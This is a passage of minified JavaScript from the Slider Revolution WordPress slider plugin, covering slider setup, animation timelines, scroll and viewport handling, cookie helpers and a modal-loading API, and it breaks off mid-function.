center,")+10:e.indexOf("gradient(")+9;u=e.substring(0,h),-1===t.indexOf("gradient(")&&(a=e.substring(0,h))}return"fading"===n?(o.stops.length,s.stops.length,a+=Nu(o.points,l,t),u+=Nu(s.points,l,e)):"sliding"===n&&(o.stops.length>s.stops.length?u+=Ru(s.points,l,e,o.points):a+=Ru(o.points,l,t,s.points)),a+=")",u+=")","sliding"===n&&(o.stops.length>s.stops.length?a=t:u=e),r.rFrom=a,r.rTo=u,r.tyep=n,Lu.push(r),{from:a,to:u}}}]);
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.tpGS = {loaded:true, version:"6.6.1"};
if (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();
;!function(T,C){"use strict";function A(){T("body").data("rs-fullScreenMode",!T("body").data("rs-fullScreenMode")),T("body").data("rs-fullScreenMode")&&setTimeout(function(){D.window.trigger("resize")},200)}function P(e,t){return T(0==t?e:(1==t?e:(2==t?e:(3==t?e:(4==t?e:e.parentNode).parentNode).parentNode).parentNode).parentNode)}function r(e,t,i){if(D[t]!==C){D[t].syncload--;var a,r=D.gA(e,"reference");for(a in D[t].loadqueue)D[t].loadqueue.hasOwnProperty(a)&&"loaded"!==D[t].loadqueue[a].progress&&r==D[t].loadqueue[a].src&&(D[t].loadqueue[a].img=e,D[t].loadqueue[a].progress=i,D[t].loadqueue[a].width=e.naturalWidth,D[t].loadqueue[a].height=e.naturalHeight);m(t)}}function t(e){function t(){e!==C&&D!==C&&D[e]!==C&&(0==T("body").find(D[e].c).length||null===D[e]||null===D[e].c||D[e].c===C||0===D[e].length?(E(e),clearInterval(D[e].cdint)):(D[e].c.trigger("revolution.slide.slideatend"),1==D[e].c.data("conthoverchanged")&&(D[e].conthover=D[e].c.data("conthover"),D[e].c.data("conthoverchanged",0)),D.callingNewSlide(e,1,!0)))}var i=tpGS.gsap.timeline({paused:!0}),a="reset"===D[e].progressBar.reset||D[e].progressBar.notnew===C?0:.2,r=(r="slide"===D[e].progressBar.basedon?0:D[e].pr_processing_key!==C?D[e].pr_processing_key:D[e].pr_active_key)===C?0:r;if("horizontal"===D[e].progressBar.style){if(i.add(tpGS.gsap.to(D[e].progressCBarInner[r],a,{scaleX:0,transformOrigin:"right"===D[e].progressBar.horizontal?"100% 50%":"0% 50%"})),i.add(tpGS.gsap.to(D[e].progressCBarInner[r],D[e].duration/1e3,{transformOrigin:"right"===D[e].progressBar.horizontal?"100% 50%":"0% 50%",force3D:"auto",scaleX:1,onComplete:t,delay:.5,ease:D[e].progressBar.ease})),"module"===D[e].progressBar.basedon)for(var o=0;o<D[e].slideamount;o++)o!==r&&i.add(tpGS.gsap.set(D[e].progressCBarInner[o],{scaleX:o<r?1:0,transformOrigin:"right"===D[e].progressBar.horizontal?"100% 50%":"0% 50%"}),0)}else if("vertical"===D[e].progressBar.style){if(D[e].progressCBarInner[r]!==C&&i.add(tpGS.gsap.to(D[e].progressCBarInner[r],a,{scaleY:0,transformOrigin:"bottom"===D[e].progressBar.vertical?"50% 100%":"50% 0%"})),D[e].progressCBarInner[r]!==C&&i.add(tpGS.gsap.to(D[e].progressCBarInner[r],D[e].duration/1e3,{transformOrigin:"bottom"===D[e].progressBar.vertical?"50% 100%":"50% 0%",force3D:"auto",scaleY:1,onComplete:t,delay:.5,ease:D[e].progressBar.ease})),"module"===D[e].progressBar.basedon)for(o=0;o<D[e].slideamount;o++)o!==r&&D[e].progressCBarInner[o]!==C&&i.add(tpGS.gsap.set(D[e].progressCBarInner[o],{scaleY:o<r?1:0,transformOrigin:"botton"===D[e].progressBar.vertical?"50% 100%":"50% 0%"}),0)}else{var s="slide"===D[e].progressBar.basedon?0:Math.max(0,360/D[e].slideamount*r),n="slide"===D[e].progressBar.basedon?360:360/D[e].slideamount*(r+1);"ccw"===D[e].progressBar.style&&"slide"!==D[e].progressBar.basedon&&(s=360-n,n=360-360/D[e].slideamount*r),i.add(tpGS.gsap.to(D[e].progressBar,a,{degree:"cw"===D[e].progressBar.style?s:n,onUpdate:function(){S(e)}})),i.add(tpGS.gsap.to(D[e].progressBar,D[e].duration/1e3,{degree:"cw"===D[e].progressBar.style?n:s,onUpdate:function(){S(e)},onComplete:t,delay:.5,ease:D[e].progressBar.ease}))}return D[e].progressBar.notnew=!0,i}function i(){T(".rev_redraw_on_blurfocus").each(function(){var e=this.id;if(D[e]==C||D[e].c==C||0===D[e].c.length)return!1;1!=D[e].windowfocused&&(D[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){D[e].fallbacks.nextSlideOnWindowFocus&&D[e].c.revnext(),D[e].c.revredraw(),"playing"==D[e].lastsliderstatus&&D[e].c.revresume(),D[e].c.trigger("revolution.slide.tabfocused")}))})}function a(){document.hasFocus()||T(".rev_redraw_on_blurfocus").each(function(e){var t=this.id;D[t].windowfocused=!1,D[t].lastsliderstatus=D[t].sliderstatus,D[t].c.revpause(),D[t].c.trigger("revolution.slide.tabblured")})}var e,o="Slider Revolution 6.6.18",D=(window.RSANYID=window.RSANYID===C?[]:window.RSANYID,window.RSANYID_sliderID=window.RSANYID_sliderID===C?[]:window.RSANYID_sliderID,T.fn.revolution=T.fn.revolution||{},T.fn.revolution),D=(T.fn.revolutionInit=function(a){return this.each(function(){D.ISM=D.ISM||D.is_mobile();for(var e=document.getElementsByClassName("rs-p-wp-fix");e[0];)e[0].parentNode.removeChild(e[0]);this.id!==C?(D[t]={anyid:[]},this.id=D.revCheckIDS(t,this,!0)):this.id="rs_module_"+Math.round(1e7*Math.random());var t=this.id,i=D.clone(a);D[t]=U(a),D[t].ignoreHeightChange=D.ISM&&"fullscreen"===D[t].sliderLayout&&D[t].ignoreHeightChange,D[t].option_export=i,D[t].anyid=[],D[t]._Lshortcuts={},D[t].computedStyle={},D[t].c=T(this),D[t].cpar=D[t].c.parent(),D[t].canvas=D[t].c.find("rs-slides"),D[t].caches={calcResponsiveLayersList:[],contWidthManager:{},middleHeights:{}},D[t].sbgs={},window.RSBrowser=window.RSBrowser===C?D.get_browser():window.RSBrowser,D.setIsIOS(),D.setIsChrome8889(),D.useBackdrop===C&&D.checkBackdrop(),D[t].noDetach=D[t].BUG_ie_clipPath="Edge"===window.RSBrowser||"IE"===window.RSBrowser,D.getByTag=s(),D[t].indexhelper=0,D[t].fullScreenOffsetResult=0,D[t].level=0,D[t].rtl=T("body").hasClass("rtl")||"rtl"==document.dir,D[t]._L=D[t]._L===C?{}:D[t]._L,D[t].emptyObject="{}",D[t].dimensionReCheck={},D.globalListener===C&&D.pageHandler(t),D[t].stopAfterLoops!=C&&-1<D[t].stopAfterLoops?D[t].looptogo=D[t].stopAfterLoops:D[t].looptogo="disabled",window.T=D[t],D[t].BUG_safari_clipPath="Safari"===D.get_browser()&&"12"<D.get_browser_version(),D[t].minHeight="fullwidth"!==D[t].sliderLayout&&"carousel"!==D[t].sliderType&&D[t].minHeight!=C&&""!==D[t].minHeight?parseInt(D[t].minHeight,0):0,D[t].minHeight=D[t].minHeight===C?0:D[t].minHeight,D[t].isEdge="Edge"===D.get_browser(),n(t),D.updateVisibleArea(t),V(t),D.mesuredScrollBarDone||D.mesureScrollBar(),window.requestAnimationFrame(function(){var e;"fullscreen"===D[t].sliderLayout&&0!==(e=D.getFullscreenOffsets(t))&&D[t].cpar.height(D.getWinH(t)-e),D[t].cpar[0].style.visibility="visible"}),"hero"==D[t].sliderType&&D[t].c.find("rs-slide").each(function(e){0<e&&T(this).remove()}),D[t].navigation.use="hero"!==D[t].sliderType&&("carousel"==D[t].sliderType||D[t].navigation.keyboardNavigation||"on"==D[t].navigation.mouseScrollNavigation||"carousel"==D[t].navigation.mouseScrollNavigation||D[t].navigation.touch.touchenabled||D[t].navigation.arrows.enable||D[t].navigation.bullets.enable||D[t].navigation.thumbnails.enable||D[t].navigation.tabs.enable),D[t].c.find("rs-bgvideo").each(function(){"RS-BGVIDEO"!==this.tagName||this.id!==C&&""!==this.id||(this.id="rs-bg-video-"+Math.round(1e6*Math.random()))}),tpGS.force3D="auto",!0===D[t].modal.useAsModal&&-1===D.RS_prioList.indexOf(t)&&(D.RS_toInit[t]=!1,D.RS_prioList.push(t)),D.RS_killedlist!==C&&-1!==D.RS_killedlist.indexOf(t)&&(D.RS_toInit[t]=!1,D.RS_prioList.push(t)),!0===D.RS_prioListFirstInit&&!0!==D[t].modal.useAsModal&&-1===D.RS_prioList.indexOf(t)&&(D.RS_toInit[t]=!1,D.RS_prioList.push(t)),D.initNextRevslider(t)})},window.RS_F),s=(T.fn.extend({getRSJASONOptions:function(e){console.log(JSON.stringify(D[e].option_export))},getRSVersion:function(e){var t,i,a=window.SliderRevolutionVersion;if(!e){for(var r in t=i="---------------------------------------------------------\n",t+="    Currently Loaded Slider Revolution & SR Modules :\n"+i,a)a.hasOwnProperty(r)&&(t+=a[r].alias+": "+a[r].ver+"\n");t+=i}return e?a:t},revremoveslide:function(i){return this.each(function(){var e,t=this.id;i<0||i>D[t].slideamount||D[t]&&0<D[t].slides.length&&(0<i||i<=D[t].slides.length)&&(e=D.gA(D[t].slides[i],"key"),D[t].slideamount=D[t].slideamount-1,D[t].realslideamount=D[t].realslideamount-1,l("rs-bullet",e,t),l("rs-tab",e,t),l("rs-thumb",e,t),T(D[t].slides[i]).remove(),D[t].thumbs=I(D[t].thumbs,i),D.updateNavIndexes&&D.updateNavIndexes(t),i<=D[t].pr_active_key)&&(D[t].pr_active_key=D[t].pr_active_key-1)})},revaddcallback:function(e){return this.each(function(){D[this.id]&&(D[this.id].callBackArray===C&&(D[this.id].callBackArray=[]),D[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(D[this[0].id])return D[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(t){return this.each(function(){var e=T(this);T("body,html").animate({scrollTop:e.offset().top+e.height()-t+"px"},{duration:400})})},revredraw:function(){return this.each(function(){G(this.id,C,!0)})},revGoToFrame:function(e){var t;e.layerid!=C&&e.frame!=C&&this!=C&&null!=this&&(e.moduleid=this[0].id,e.targetlayer=T("#"+e.layerid),e.targetlayer!=C)&&0!=e.targetlayer.length&&(t={layer:e.targetlayer,frame:e.frame,mode:"trigger",id:e.moduleid},!0===e.children&&(t.updateChildren=!0,t.fastforward=!0),D.renderLayerAnimation)&&D.renderLayerAnimation(t)},revkill:function(){return this.each(function(){if(this!=C&&null!=this){var e=this.id,t=(D[e].c.data("conthover",1),D[e].c.data("conthoverchanged",1),D[e].c.trigger("revolution.slide.onpause"),D[e].tonpause=!0,D[e].c.trigger("stoptimer"),D[e].sliderisrunning=!1,"updateContainerSizes."+D[e].c.attr("id"));D.window.off(t),tpGS.gsap.killTweensOf(D[e].c.find("*"),!1),tpGS.gsap.killTweensOf(D[e].c,!1),D[e].c.off("hover, mouseover, mouseenter,mouseleave, resize"),D[e].c.find("*").each(function(){var e=T(this);e.off("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),e.data("mySplitText",null),e.data("ctl",null),e.data("tween")!=C&&e.data("tween").kill(),e.data("pztl")!=C&&e.data("pztl").kill(),e.data("timeline_out")!=C&&e.data("timeline_out").kill(),e.data("timeline")!=C&&e.data("timeline").kill(),e.remove(),e.empty()}),tpGS.gsap.killTweensOf(D[e].c.find("*"),!1),tpGS.gsap.killTweensOf(D[e].c,!1),D[e].progressC.remove();try{D[e].c.closest(".rev_slider_wrapper").detach()}catch(e){}try{D[e].c.closest("rs-fullwidth-wrap").remove()}catch(e){}try{D[e].c.closest("rs-module-wrap").remove()}catch(e){}try{D[e].c.remove()}catch(e){}D[e].cpar.detach(),D[e].c.html(""),D[e].c=null,window[D[e].revapi]=C,delete D[e],delete D.RS_swapList[e],delete D.slidersToScroll[e],delete D.RS_toInit[e],D.nextSlider==e&&delete D.nextSlider,D.RS_prioList.splice(D.RS_prioList.indexOf(e),1),D.RS_killedlist=D.RS_killedlist===C?[]:D.RS_killedlist,-1===D.RS_killedlist.indexOf(e)&&D.RS_killedlist.push(e)}})},revpause:function(){return this.each(function(){var e=T(this);e!=C&&0<e.length&&0<T("body").find("#"+e.attr("id")).length&&(e.data("conthover",1),e.data("conthoverchanged",1),e.trigger("revolution.slide.onpause"),D[this.id].tonpause=!0,e.trigger("stoptimer"))})},revresume:function(){return this.each(function(){var e;D[this.id]!==C&&((e=T(this)).data("conthover",0),e.data("conthoverchanged",1),e.trigger("revolution.slide.onresume"),D[this.id].tonpause=!1,e.trigger("starttimer"))})},revmodal:function(e){var t=this instanceof T?this[0]:this,i=t.id;D[t.id]!==C&&D.revModal(i,e)},revstart:function(){var e=this instanceof T?this[0]:this;return D[e.id]===C?(console.log("Slider is Not Existing"),!1):D[e.id].sliderisrunning||!0===D[e.id].initEnded?(console.log("Slider Is Running Already"),!1):(D[e.id].c=T(e),D[e.id].canvas=D[e.id].c.find("rs-slides"),g(e.id),!0)},revnext:function(){return this.each(function(){D[this.id]!==C&&D.callingNewSlide(this.id,1,"carousel"===D[this.id].sliderType)})},revprev:function(){return this.each(function(){D[this.id]!==C&&D.callingNewSlide(this.id,-1,"carousel"===D[this.id].sliderType)})},revmaxslide:function(){return T(this).find("rs-slide").length},revcurrentslide:function(){if(D[T(this)[0].id]!==C)return parseInt(D[T(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return T(this).find("rs-slide").length},revshowslide:function(e){return this.each(function(){D[this.id]!==C&&e!==C&&D.callingNewSlide(this.id,"to"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){D[this.id]!==C&&D.callingNewSlide(this.id,e,"carousel"===D[this.id].sliderType)})}}),D=T.fn.revolution,T.extend(!0,D,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==C&&null!==e&&"string"==typeof e?e.trim():e},setCookie:function(e,t,i){var a=new Date,i=(a.setTime(a.getTime()+60*i*60*1e3),"expires="+a.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"},getCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),a=0;a<i.length;a++){for(var r=i[a];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return decodeURIComponent(r.substring(t.length,r.length))}return""},mesureScrollBar:function(){D.mesuredScrollBarDone=!0,requestAnimationFrame(function(){var e=document.createElement("div");e.className="RSscrollbar-measure",document.body.appendChild(e),D.mesuredScrollbarWidth=e.offsetWidth-e.clientWidth,document.body.removeChild(e)})},mobileTimedHeightCheck:function(){requestAnimationFrame(function(){D.mobileTimedHeightCheck()}),D.mobileHeights.now=Date.now(),D.mobileHeights.elapsed=D.mobileHeights.now-D.mobileHeights.then,D.mobileHeights.elapsed>D.mobileHeights.fpsInterval&&(D.mobileHeights.then=D.mobileHeights.now-D.mobileHeights.elapsed%D.mobileHeights.fpsInterval,D.getWindowDimension())},pageHandler:function(e){D.globalListener=!0,D.window=T(window),D.document=T(document),D.RS_toInit={},D.RS_prioList=[],D.RS_swapping=[],D.RS_swapList={},window.isSafari11===C&&(window.isSafari11=D.isSafari11(),document.body.classList.add("rs-safari")),D.ISM?(window.addEventListener("orientationchange",function(){D.getWindowDimension(!1,!0),setTimeout(function(){D.getWindowDimension(!0,!0)},400)}),window.addEventListener("resize",D.getWindowDimension),tpGS.gsap.delayedCall(3,function(){window.removeEventListener("resize",D.getWindowDimension)}),D.mobileHeights={fpsInterval:500,then:Date.now()},D[e].ignoreHeightChange||D.mobileHeights.checking||(D.mobileHeights.checking=!0,D.mobileTimedHeightCheck())):window.addEventListener("resize",D.getWindowDimension),D.getWindowDimension(!1),D.stickySupported=!1,"IE"!==window.RSBrowser&&(D.stickySupported=!0),D.checkParrentOverflows(e);var t,i=D.getByTag(document,"RS-MODULE");for(t in i)i.hasOwnProperty(t)&&(D.RS_toInit[i[t].id]=!1,D.RS_prioList.push(i[t].id));D.nextSlider=e,D.RS_prioListFirstInit=!0,D.document.one("click",function(){D.clickedOnce=!0}),document.addEventListener("visibilitychange",N),D.hasNavClickListener===C&&(D.document.on(D.is_mobile()?"touchstart":"mouseenter",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-thumbs, .tp-tabs, .tp-rightarrow, .tp-leftarrow",function(e){this.classList.add("rs-touchhover")}),D.document.on(D.is_mobile()?"touchend":"mouseleave",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-tabs,  .tp-rightarrow, .tp-leftarrow",function(e){var t=this;requestAnimationFrame(function(){t.classList.remove("rs-touchhover")})}),D.hasNavClickListener=!0)},destroyCanvas:function(e){e&&(e.width=e.height=0,e.remove())},checkParrentOverflows:function(i){window.requestAnimationFrame(function(){for(var e,t=D[i].cpar[0];t.parentNode&&!1!==D.stickySupported;)"RS-MODULE-WRAP"!==t.tagName&&"RS-FULLWIDTH-WRAP"!==t.tagName&&"RS-MODULE-WRAP"!==t.tagName&&-1===t.className.indexOf("wp-block-themepunch-revslider")&&(e=window.getComputedStyle(t),D.stickySupported="hidden"!==e.overflow&&"hidden"!==e.overflowX&&"hidden"!==e.overflowY),t=t.parentNode})},observeRemoved:function(t){new MutationObserver(function(e){try{document.body.contains(e[0].target)||D[t].c.revkill()}catch(e){}}).observe(D[t].cpar[0],{childList:!0})},initNextRevslider:function(e){D.RS_prioList[0]===e&&!1===D.RS_toInit[e]?(D.RS_toInit[e]="waiting",p(e),setTimeout(function(){D.initNextRevslider(e)},19)):D.RS_prioList[0]===e&&"waiting"===D.RS_toInit[e]?setTimeout(function(){D.initNextRevslider(e)},19):D.RS_prioList[0]===e&&!0===D.RS_toInit[e]?(D.RS_prioList.shift(),0!==D.RS_prioList.length&&setTimeout(function(){D.initNextRevslider(e)},19)):D.RS_prioList[0]!==e&&!1===D.RS_toInit[e]?setTimeout(function(){D.initNextRevslider(e)},19):0===D.RS_prioList.length&&!0===D.RS_toInit[e]&&p(e)},scrollTicker:function(e){1!=D.scrollTickerAdded&&(D.slidersToScroll=[],D.scrollTickerAdded=!0,D.ISM?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){D.generalObserver()})):document.addEventListener("scroll",function(e){D.scrollRaF===C&&(D.scrollRaF=requestAnimationFrame(D.generalObserver.bind(this,!0)))},{passive:!0})),D.slidersToScroll.push(e),D.generalObserver(D.ISM)},generalObserver:function(e,t){for(var i in D.scrollRaF&&(D.scrollRaF=cancelAnimationFrame(D.scrollRaF)),D.lastwindowheight=D.lastwindowheight||D.winH,D.scrollY=window.scrollY,D.slidersToScroll)D.slidersToScroll.hasOwnProperty(i)&&D.scrollHandling(D.slidersToScroll[i],e,C,t)},wrapObserver:{targets:[],init:function(a){var r=0,o=0,s=e.bind(D.wrapObserver);function e(){if(o++,requestAnimationFrame(s),!(o-r<30)){r=o;for(var e,t,i=0;i<D.wrapObserver.targets.length;i++)D.wrapObserver.targets.hasOwnProperty(i)&&(t=(e=D.wrapObserver.targets[i]).elem.getBoundingClientRect(),e.lw===t.width&&e.lh===t.height||0===t.width||(e.callback&&(e.callback.pause(),e.callback.kill(),e.callback=null),e.callback=tpGS.gsap.to({},{duration:.2,onComplete:a.bind(window,e.elem,e.id)})),e.lw=t.width,e.lh=t.height)}}e()},observe:function(e,t){var i;""!==(e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:"")&&(i=e.getBoundingClientRect(),D.wrapObserver.targets.push({elem:e,id:t,lw:i.width,lh:i.height}))}},enterViewPort:function(i,e){!0!==D[i].started?(D[i].started=!0,D.lazyLoadAllSlides(i),D[i].c.trigger("revolution.slide.firstrun"),setTimeout(function(){y(i),"hero"!==D[i].sliderType&&D.manageNavigation&&D[i].navigation.use&&!0===D[i].navigation.createNavigationDone&&D.manageNavigation(i),1<D[i].slideamount&&x(i),setTimeout(function(){D[i]!==C&&(D[i].revolutionSlideOnLoaded=!0,D[i].c.trigger("revolution.slide.onloaded"),D.calcScrollToId())},50)},D[i].startDelay),D[i].startDelay=0,window.requestAnimationFrame(function(){u(i)})):(D[i].waitForCountDown&&(x(i),D[i].waitForCountDown=!1),"playing"!=D[i].sliderlaststatus&&D[i].sliderlaststatus!=C||D[i].c.trigger("starttimer"),D[i].lastplayedvideos!=C&&0<D[i].lastplayedvideos.length&&T.each(D[i].lastplayedvideos,function(e,t){D.playVideo(t,i)}))},leaveViewPort:function(i){D[i].sliderlaststatus=D[i].sliderstatus,D[i].c.trigger("stoptimer"),D[i].playingvideos!=C&&0<D[i].playingvideos.length&&(D[i].lastplayedvideos=T.extend(!0,[],D[i].playingvideos),D[i].playingvideos)&&T.each(D[i].playingvideos,function(e,t){D[i].leaveViewPortBasedStop=!0,D.stopVideo&&D.stopVideo(t,i)})},scrollHandling:function(e,t,i,a){var r,o;D[e]!==C&&(r=(D[e].topc!==C?D[e].topc:0===D[e].canv.height?D[e].cpar:D[e].c)[0].getBoundingClientRect(),o=D.ISM?window.innerHeight:D.lastwindowheight,r.hheight=(0===r.height?0===D[e].canv.height?D[e].module:D[e].canv:r).height,D[e].scrollproc=r.top<0||r.hheight>o&&r.top<o?r.top/r.hheight:r.bottom>o?(r.bottom-o)/r.hheight:0,o=Math.max(0,1-Math.abs(D[e].scrollproc)),D[e].viewPort.enable&&("%"===D[e].viewPort.vaType[D[e].level]&&(D[e].viewPort.visible_area[D[e].level]<=o||0<o&&o<=1&&D[e].sbtimeline.fixed)||"px"===D[e].viewPort.vaType[D[e].level]&&(r.top<=0&&r.bottom>=D.lastwindowheight||0<=r.top&&r.bottom<=D.lastwindowheight||0<=r.top&&r.top<D.lastwindowheight-D[e].viewPort.visible_area[D[e].level]||r.bottom>=D[e].viewPort.visible_area[D[e].level]&&r.bottom<D.lastwindowheight)?D[e].inviewport||(D[e].inviewport=!0,D.enterViewPort(e,!0),D[e].c.trigger("enterviewport")):D[e].inviewport&&(D[e].inviewport=!1,D.leaveViewPort(e),D[e].c.trigger("leftviewport"))),D[e].inviewport?(D.callBackHandling&&D.callBackHandling(e,"parallax","start"),requestAnimationFrame(function(){"fullscreen"===D[e].sliderLayout&&D.getFullscreenOffsets(e)}),D.parallaxProcesses(e,r,a,i),D.callBackHandling&&D.callBackHandling(e,"parallax","end")):!0!==D.stickySupported&&!1!==D[e].fixedScrollOnState&&(D[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(D[e].cpar,{top:0,y:0}),D[e].fixedScrollOnState=!1))},clone:function(e,t){return t===C&&e===C?{}:function e(t,i){var a,r=Array.isArray(t)?[]:{};for(a in t)t.hasOwnProperty(a)&&(t[a]!==C&&"object"==typeof t[a]&&i?r[a]=e(t[a],!0):t[a]!==C&&(r[a]=t[a]));return r}(e,t)},closest:function(e,t){return e&&(t(e)?e:D.closest(e.parentNode,t))},closestNode:function(e,t){return D.closest(e,function(e){return e.nodeName===t})},closestClass:function(e,t){return D.closest(e,function(e){return 0<=(" "+e.className+" ").indexOf(" "+t+" ")})},getWinH:function(e){return D[e].ignoreHeightChange?D.mobileWinH:D.winH},getWindowDimension:function(e,t){!1===e?(D.rAfScrollbar="skip",D.winWAll=D.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,D.winWSbar=document.documentElement.clientWidth,D.ISM?(D.zoom=t?1:D.winWSbar/D.winWAll,D.winW=1!==D.zoom?D.winWSbar*D.zoom:Math.min(D.winWAll,D.winWSbar),D.winH=1!==D.zoom?window.innerHeight*D.zoom:window.innerHeight,t&&window.visualViewport&&(D.winH*=window.visualViewport.scale,D.winWAll*=window.visualViewport.scale),D.scrollBarWidth=0):(D.isModalOpen&&D.openModalId!==C&&D[D.openModalId]!==C&&D[D.openModalId].canv.height>D.winH?D.scrollBarWidth=D.mesuredScrollbarWidth:D.scrollBarWidth=D.winWAll-D.winWSbar,D.winW=Math.min(D.winWAll,D.winWSbar),D.winH=window.innerHeight),D.ISM&&125<D.winH&&(D.lastwindowheight!==C&&Math.abs(D.lastwindowheight-D.winH)<125?D.mobileWinH=D.lastwindowheight:D.mobileWinH=D.winH)):clearTimeout(D.windowDimenstionDelay),D.windowDimenstionDelay=setTimeout(function(){D.rAfScrollbar=C,D.winWAll=D.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,D.winWSbar=document.documentElement.clientWidth,D.ISM?(D.zoom=t?1:D.winWSbar/D.winWAll,D.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,D.winW=1!==D.zoom?D.winWSbar*D.zoom:Math.min(D.winWAll,D.winWSbar),D.winH=1!==D.zoom?window.innerHeight*D.zoom:window.innerHeight,t&&window.visualViewport&&(D.winH*=window.visualViewport.scale,D.winWAll*=window.visualViewport.scale),D.scrollBarWidth=0,t&&tpGS.gsap.delayedCall(.1,function(){D.getWindowDimension()})):(D.isModalOpen&&D.openModalId!==C&&D[D.openModalId]!==C&&D[D.openModalId].canv.height>D.winH?D.scrollBarWidth=D.mesuredScrollbarWidth:D.scrollBarWidth=D.winWAll-D.winWSbar,D.winW=Math.min(D.winWAll,D.winWSbar),D.winH=window.innerHeight),D.ISM&&125<D.winH&&(D.lastwindowheight!==C&&Math.abs(D.lastwindowheight-D.winH)<125?D.mobileWinH=D.lastwindowheight:D.mobileWinH=D.winH),!1!==e&&D.document.trigger("updateContainerSizes")},100)},aC:function(e,t){e&&(e.classList&&e.classList.add?e.classList.add(""+t):T(e).addClass(t))},rC:function(e,t){e&&(e.classList&&e.classList.remove?e.classList.remove(""+t):T(e).removeClass(t))},sA:function(e,t,i){e&&e.setAttribute&&e.setAttribute("data-"+t,i)},gA:function(e,t,i){return e===C?C:e.hasAttribute&&e.hasAttribute("data-"+t)&&e.getAttribute("data-"+t)!==C&&null!==e.getAttribute("data-"+t)?e.getAttribute("data-"+t):i!==C?i:C},rA:function(e,t){e&&e.removeAttribute&&e.removeAttribute("data-"+t)},iWA:function(e,t){return D[e].justifyCarousel?"static"===t?D[e].carousel.wrapwidth:D[e].carousel.slide_widths[t!==C?t:D[e].carousel.focused]:D[e].gridwidth[D[e].level]},iHE:function(e,t){return D[e].useFullScreenHeight?D[e].canv.height:Math.max(D[e].currentRowsHeight,D[e].gridheight[D[e].level])},updateFixedScrollTimes:function(e){!0===D[e].sbtimeline.set&&!0===D[e].sbtimeline.fixed&&"auto"!==D[e].sliderLayout&&(D[e].sbtimeline.rest=D[e].duration-D[e].sbtimeline.fixEnd,D[e].sbtimeline.time=D[e].duration-(D[e].sbtimeline.fixStart+D[e].sbtimeline.rest),D[e].sbtimeline.extended=D[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==D[e].safari3dFix&&(D[e].safari3dFix=!0,D[e].c[0].className+=" safarifix")},openModalAPI:function(o,s,e,n,l,d){window.RS_60_MODALS!==C&&-1!=T.inArray(o,window.RS_60_MODALS)||window.RS_60_MODAL_API_CALLS!==C&&-1!=T.inArray(o,window.RS_60_MODAL_API_CALLS)?0<=T.inArray(o,window.RS_60_MODALS)&&T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s):(window.RS_60_MODAL_API_CALLS=window.RS_60_MODAL_API_CALLS||[],window.RS_60_MODAL_API_CALLS.push(o),(d=d===C?{}:d).alias===C&&(d.alias=o),n&&D.showModalCover(l,d,"show"),T.ajax({type:"post",url:e,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_slider_html",alias:o,usage:"modal"},success:function(e,t,i){if(null!==e&&1==e.success){if(l=l==C?e.htmlid:l,e.waiting!==C)for(var a in e.waiting)-1==T.inArray(e.waiting[a],RS_MODULES.waiting)&&(RS_MODULES.waiting.push(e.waiting[a]),window.RS_MODULES.minimal=!1);if(e.toload!==C){var r="";for(a in(RS_MODULES=RS_MODULES||{}).requestedScripts=[],e.toload)!e.toload.hasOwnProperty(a)||RS_MODULES!=C&&RS_MODULES[a]!=C&&!0===RS_MODULES[a].loaded||-1===T.inArray(a,RS_MODULES.requestedScripts)&&(RS_MODULES.requestedScripts.push(a),r+=e.toload[a]);""!==r&&T("body").append(r)}RS_MODULES!==C&&RS_MODULES.modules[e.htmlid]!=C||T("body").append(e.data),n&&D.showModalCover(l,d,"hide"),D[o]!==C&&D[o].openModalApiListener?T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s):T(document).on("RS_MODALOPENLISTENER_"+o,function(e){T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s)})}else n&&D.showModalCover(l,d,"hide")},error:function(e){n&&D.showModalCover(l,d,"hide"),console.log("Modal Can not be Loaded"),console.log(e)}}))},showModalCover:function(e,t,i){switch(i){case"show":var a;t.spin!==C&&"off"!==t.spin&&(a=D.buildSpinner(e,"spinner"+t.spin,t.spinc,"modalspinner")),t.bg!==C&&!1!==t.bg&&"false"!==t.bg&&"transparent"!==t.bg?(r=T('<rs-modal-cover data-alias="'+t.alias+'" data-rid="'+e+'" id="'+e+'_modal_bg" style="display:none;opacity:0;background:'+t.bg+'"></rs-modal-cover>'),T("body").append(r),t.speed=parseFloat(t.speed),t.speed=200<t.speed?t.speed/1e3:t.speed,t.speed=Math.max(Math.min(3,t.speed),.3),tpGS.gsap.to(r,t.speed,{display:"block",opacity:1,ease:"power3.inOut"}),D.isModalOpen=!0,a!==C&&r.append(a)):a!==C&&D[e].c.append(a);break;case"hide":var r;(r=T('rs-modal-cover[data-alias="'+t.alias+'"] .modalspinner'))!==C&&0<r.length?r.remove():e!==C&&D[e].c.find(".modalspinner").remove()}},revModal:function(i,e){if(i!==C&&D[i]!==C&&"clicked"!==D[i].modal.closeProtection)if(!0===D[i].modal.closeProtection)D[i].modal.closeProtection,setTimeout(function(){D[i].modal.closeProtection=!1,D.revModal(i,e)},750);else 